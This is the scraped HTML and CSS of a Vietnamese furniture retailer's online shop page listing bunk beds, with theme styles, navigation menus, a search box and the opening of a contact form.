@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="archive tax-product_cat term-giuong-tang term-101 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3956677505" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-3956677505 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-3956677505 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4937 active menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4486 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/" aria-current="page">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/">Phòng ngủ</a> <span class="divider">&#47;</span> Giường tầng</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 3 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đơn hàng của cửa hàng"
			>
					<option value="menu_order"  selected='selected'>Sắp xếp mặc định</option>
					<option value="popularity" >Sắp xếp theo mức độ phổ biến</option>
					<option value="date" >Sắp xếp theo mới nhất</option>
					<option value="price" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="media_image-4" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-18" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/danh-muc/phong-ngu/giuong-tang/#wpcf7-f443-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
